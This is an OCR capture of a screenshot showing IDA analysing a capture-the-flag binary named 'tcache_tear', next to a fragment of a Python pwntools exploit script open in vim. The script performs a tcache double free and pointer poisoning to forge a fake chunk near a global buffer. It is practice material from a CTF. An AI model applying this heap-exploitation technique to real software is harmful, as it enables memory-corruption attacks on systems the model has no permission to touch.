 IDA - F:\Trash\CTF\demo\tcache_tear
File Edit Jump Search View Debugger Options Windows Help
No de
Library function Data Regular function Unexplored Instruction Externa
Functions window
Function name
start
sub_400880
sub_4008B0
sub_4008F0
sub_400920
handler
setup
readNum
readBuf
printMenu
alloc
info
main
init
fini
_term_proc
free
_exit
__read_chk
Graph overview
IDA View-A Pseudocode-A
cmp
jg
cmp rax, 1
jz short loc_400C38
100.00% (130,478) (331,444) 00000C07
Output window
400BC7: variable defea=400BF0 at mm0 could not be found
Python
AU: idle Down Disk: 485GB
kyle@DESKTOP-FST2TC2: /mnt/f/Trash/CTF/demo
p.send(data)
return
def delete():
if ctr == 8: assert False, "Too many frees"
menu(2)
return
def info():
menu(3)
flush()
return p.recv(0x20)
trigBP = lambda: menu(4)
name = 0x602060
flush()
p.send(p64(0xdeadbeef) + p64(0x421) +
p64(0))
alloc(0x28, b"chunk1")
delete()
delete()
alloc(0x28, p64(name + 0x420))
alloc(0x28, b"chunk1")
alloc(0x28, p64(0xcafebabe) + p64(0x21))
-- INSERT -- 63,1
Type here to search
32°F
ENG
3:43 PM
2/20/2022